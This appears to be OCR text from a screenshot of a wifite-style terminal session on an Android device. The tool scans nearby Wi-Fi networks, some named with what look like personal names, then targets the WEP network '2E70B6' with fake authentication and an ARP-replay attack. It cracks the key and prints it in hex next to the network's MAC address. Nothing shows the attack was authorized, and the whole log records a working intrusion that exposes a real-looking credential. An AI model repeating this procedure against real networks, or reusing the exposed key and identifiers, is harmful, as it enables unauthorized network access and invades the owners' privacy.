 7:49
Window 1
n ready.
NUM ESSID CH ENCR POWER WPS? CLIENT
--- -------------------- -- ---- ----- ---- ------
1 chandramnair@unifi 1 WPA2 77db no
2 Limited Access 6 WPA2 47db wps
3 my0759 10 WPA 44db wps clients
4 2E70B6 9 WEP 37db no client
5 muza23@unifi 11 WPA2 34db no client
6 mac.spoof 1 WPA2 32db no
NUM ESSID CH ENCR POWER WPS? CLIENT
--- -------------------- -- ---- ----- ---- ------
1 chandramnair@unifi 1 WPA2 77db no
2 Limited Access 6 WPA2 47db wps
3 my0759 10 WPA 44db wps clients
4 2E70B6 9 WEP 37db no client
5 muza23@unifi 11 WPA2 34db no client
6 mac.spoof 1 WPA2 32db no
7 ASUSAmpangClan_EXT 6 WPA2 31db no
8 ssweethomee41@unifi 6 WPA2 30db no
9 Mac.Daddy 8 WPA 28db no
[+] select target numbers (1-9) separated by commas, or 'al
l': 4
[+] 1 target selected.
[0:10:00] preparing attack "2E70B6" (00:1F:FB:2E:70:B6)
[0:10:00] attempting fake authentication (1/5)... success!
[0:10:00] attacking "2E70B6" via arp-replay attack
[0:09:12] started cracking (over 10000 ivs)
[0:07:42] captured 36834 ivs @ 571 iv/sec
[0:07:42] cracked 2E70B6 (00:1F:FB:2E:70:B6)! key: "3139616
9646168616E6E613836"
[+] 1 attack completed:
[+] 1/1 WEP attacks succeeded
cracked 2E70B6 (00:1F:FB:2E:70:B6), key: "3139616964
6168616E6E613836"
[+] disabling monitor mode on mon0... done
[+] quitting
u0_a94@A0001:/ $